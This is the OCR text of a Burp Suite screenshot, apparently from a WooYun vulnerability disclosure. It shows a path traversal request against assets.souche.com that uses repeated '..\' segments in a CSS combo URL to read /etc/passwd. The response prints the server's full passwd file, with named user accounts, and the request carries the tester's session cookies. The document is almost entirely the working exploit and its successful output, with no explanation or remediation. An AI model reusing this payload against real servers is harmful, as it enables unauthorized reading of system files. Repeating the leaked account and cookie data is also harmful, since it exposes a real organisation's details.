 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://assets.souche.com ?
Request
Raw Params Headers Hex
GET
/assets/css/$$souche/reset.css,souche//.\..\.\..\.\..\.\..\.\..\.\..\.\..\.\..
\.\..\etc\passwd HTTP/1.1
Host: assets.souche.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/46.0.2490.71 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: channel=baidu; userprovince=01208; usercity=01208;
sgsa_id=souche.com|1458131541882324; source=website; usertag=Qm6D83riNe;
matchtype=2; locat_cost=0;
Hm_lvt_14b4aac5aa4127a195c3dd1a4049180f=1458131541,1458132070,1458132129;
Hm_lvt_392a7d811680a08275484f59c602e4e3=1458131544,1458132071,1458132131
Response
Raw Headers Hex
{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-mo
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
souche:x:1000:500::/home/souche:/bin/bash
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
liyong:x:10000:100::/home/liyong:/bin/bash
scops:x:600:600::/home/scops:/bin/bash
;
www.wooyun.org